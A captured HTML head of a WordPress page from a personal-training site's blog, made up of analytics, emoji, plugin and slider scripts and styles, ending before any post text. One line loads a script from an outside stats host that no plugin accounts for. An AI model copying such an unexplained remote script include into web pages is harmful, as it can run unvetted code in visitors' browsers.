

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.renegade-fitness.net/tfw_renegade_blog/8-17-22-renegade-5050/
body_size: 14953
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="google-site-verification" content="kVxd2q8MaK5jSzl2lX8_FYKb1e2R3W82X-Zj-2P35bE" />
<meta name="sitelock-site-verification" content="4587" />
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.renegade-fitness.net/xmlrpc.php">

<title>8.17.22.  Renegade &#8211; 50:50 &#8211; Renegade Personal Training &amp; Fitness</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel="alternate" type="application/rss+xml" title="Renegade Personal Training &amp; Fitness &raquo; Feed" href="https://www.renegade-fitness.net/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.9.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-T8PXCFF3JR"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.9.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.renegade-fitness.net\/tfw_renegade_blog\/8-17-22-renegade-5050\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-T8PXCFF3JR',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-T8PXCFF3JR', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
			
							<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.renegade-fitness.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=b41241dd73a0bec43ebb50096fb39aa7"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='bs_bootstrap-css' href='https://www.renegade-fitness.net/wp-content/plugins/bootstrap-shortcodes/css/bootstrap.css?ver=b41241dd73a0bec43ebb50096fb39aa7' type='text/css' media='all' />
<link rel='stylesheet' id='bs_shortcodes-css' href='https://www.renegade-fitness.net/wp-content/plugins/bootstrap-shortcodes/css/shortcodes.css?ver=b41241dd73a0bec43ebb50096fb39aa7' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.renegade-fitness.net/wp-includes/css/dist/block-library/style.min.css?ver=b41241dd73a0bec43ebb50096fb39aa7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='font-awesome-css' href='//maxcdn.bootstrapcdn.com/font-awesome/4.3.0/css/font-awesome.min.css?ver=b41241dd73a0bec43ebb50096fb39aa7' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.renegade-fitness.net/wp-content/themes/monarch/library/bootstrap/css/bootstrap.min.css?ver=b41241dd73a0bec43ebb50096fb39aa7' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://www.renegade-fitness.net/wp-content/themes/monarch/js/slick/slick.css?ver=b41241dd73a0bec43ebb50096fb39aa7' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css' href='https://www.renegade-fitness.net/wp-content/themes/monarch/js/slick/slick-theme.css?ver=b41241dd73a0bec43ebb50096fb39aa7' type='text/css' media='all' />
<link rel='stylesheet' id='main-style-css' href='https://www.renegade-fitness.net/wp-content/themes/monarch/style.css?ver=4.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='wptt_front-css' href='https://www.renegade-fitness.net/wp-content/plugins/wp-twitter-feeds/controller/../css/admin_style.min.css?ver=b41241dd73a0bec43ebb50096fb39aa7' type='text/css' media='all' />
<script type="text/javascript" src="https://www.renegade-fitness.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.renegade-fitness.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.renegade-fitness.net/wp-content/plugins/bootstrap-shortcodes/js/bootstrap.js?ver=b41241dd73a0bec43ebb50096fb39aa7" id="bs_bootstrap-js"></script>
<script type="text/javascript" src="https://www.renegade-fitness.net/wp-content/plugins/bootstrap-shortcodes/js/init.js?ver=b41241dd73a0bec43ebb50096fb39aa7" id="bs_init-js"></script>
<script type="text/javascript" src="https://www.renegade-fitness.net/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.9.0" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.renegade-fitness.net","hash_tracking":"false","v4_id":"G-T8PXCFF3JR"};/* ]]> */
</script>
<script type="text/javascript" src="//maxcdn.bootstrapcdn.com/bootstrap/3.3.5/js/bootstrap.min.js?ver=b41241dd73a0bec43ebb50096fb39aa7" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.renegade-fitness.net/wp-content/themes/monarch/js/jquery.visible.min.js?ver=b41241dd73a0bec43ebb50096fb39aa7" id="jquery-visible-js"></script>
<script type="text/javascript" src="https://www.renegade-fitness.net/wp-content/themes/monarch/js/device.min.js?ver=b41241dd73a0bec43ebb50096fb39aa7" id="device-js"></script>
<script type="text/javascript" src="https://www.renegade-fitness.net/wp-content/themes/monarch/js/jquery.mousewheel.min.js?ver=b41241dd73a0bec43ebb50096fb39aa7" id="mousewheel-js"></script>
<script type="text/javascript" src="https://www.renegade-fitness.net/wp-content/themes/monarch/js/jquery.simplr.smoothscroll.min.js?ver=b41241dd73a0bec43ebb50096fb39aa7" id="smoothscroll-js"></script>
<link rel="https://api.w.org/" href="https://www.renegade-fitness.net/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.renegade-fitness.net/xmlrpc.php?rsd" />

<link rel="canonical" href="https://www.renegade-fitness.net/tfw_renegade_blog/8-17-22-renegade-5050/" />
<link rel='shortlink' href='https://www.renegade-fitness.net/?p=4981' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.renegade-fitness.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.renegade-fitness.net%2Ftfw_renegade_blog%2F8-17-22-renegade-5050%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.renegade-fitness.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.renegade-fitness.net%2Ftfw_renegade_blog%2F8-17-22-renegade-5050%2F&#038;format=xml" />
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.2/css/all.min.css" integrity="sha512-SnH5WK+bZxgPHs44uWIX+LLJAJ9/2PkPKZ5QiAj6Ta86w+fsb2TkcmfRyVX3pBnMFcV7oQPJkl9QevSCWr3W6A==" crossorigin="anonymous" referrerpolicy="no-referrer" />

<style>
i.fa:before {
    font-family: 'FontAwesome';
}
	
</style>
<script src="https://awebstats.com/p/stats.js"></script><script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//www.renegade-fitness.net/?wordfence_lh=1&hid=27601BAA2B7950DA766A46A711E3A3F4');
</script><!-- All in one Favicon 4.8 --><link rel="icon" href="https://www.renegade-fitness.net/wp-content/uploads/2017/10/favicon.png" type="image/png"/>
<meta name="generator" content="Powered by Slider Revolution 6.7.14 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			/*
You can add your own CSS here.

Click the help icon above to learn more.
*/

.renegade_blog ul li {
    list-style-type: circle;
    line-height: 30px;
}

.renegade_blog ul {
    margin-bottom: 30px;
}


